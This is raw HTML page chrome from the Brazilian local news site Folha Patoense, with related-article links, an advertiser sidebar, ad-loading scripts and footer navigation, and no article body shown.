URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2018/05/16/deslumbrante-por-do-sol-de-teixeira/">Deslumbrante pôr do sol em Teixeira</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2018/05/17/promocao-semana-maluca-no-frigotil-em-patos/">Promoção Semana Maluca no Frigotil em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":37414,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27327";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9109";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" class="td-image-wrap " title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025">Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/casal-fica-em-estado-grave-apos-colisao-entre-motos-entre-patos-e-sao-jose-de-espinharas/"  rel="bookmark" class="td-image-wrap " title="Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/291bf669-9bb9-4f91-a86c-10fd5712962c-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/291bf669-9bb9-4f91-a86c-10fd5712962c-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/291bf669-9bb9-4f91-a86c-10fd5712962c-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/casal-fica-em-estado-grave-apos-colisao-entre-motos-entre-patos-e-sao-jose-de-espinharas/"  rel="bookmark" title="Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas">Casal fica em estado grave após colisão entre motos entre Patos e São José de Espinharas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/estudantes-da-ecit-gertrudes-leite-em-desterro-se-destacam-na-redacao-do-enem-2025-0/"  rel="bookmark" class="td-image-wrap " title="Estudantes da ECIT Gertrudes Leite, em Desterro, se destacam na redação do Enem 2025" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Matheus-Raimundo-e-Rafaely-Viana-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Matheus-Raimundo-e-Rafaely-Viana-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Matheus-Raimundo-e-Rafaely-Viana-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Estudantes da ECIT Gertrudes Leite, em Desterro, se destacam na redação do Enem 2025" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/estudantes-da-ecit-gertrudes-leite-em-desterro-se-destacam-na-redacao-do-enem-2025-0/"  rel="bookmark" title="Estudantes da ECIT Gertrudes Leite, em Desterro, se destacam na redação do Enem 2025">Estudantes da ECIT Gertrudes Leite, em Desterro, se destacam na redação do Enem 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-37414","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81353";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27118";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" class="td-image-wrap " title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-21.05.33-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/educacao-patos-alcanca-marca-historica-com-92-de-alunos-do-2o-ano-alfabetizados-e-fluentes-em-2025/"  rel="bookmark" title="Educação: Patos alcança marca histórica com 92% de alunos do 2º ano alfabetizados e fluentes em 2025">Educação: Patos alcança marca histórica com 92% de alunos do 2º...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:47:22-03:00" >20/01/2026 ... 21:47h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" class="td-image-wrap " title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Felipe-da-Silva-Lacerda-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/estudante-paraibano-alcanca-a-maior-nota-de-matematica-do-enem-no-brasil/"  rel="bookmark" title="Estudante paraibano alcança a maior nota de matemática do Enem no Brasil">Estudante paraibano alcança a maior nota de matemática do Enem no...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:35:11-03:00" >20/01/2026 ... 21:35h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)">Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:06:35-03:00" >20/01/2026 ... 20:06h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27328</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17655</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11977</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7747</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
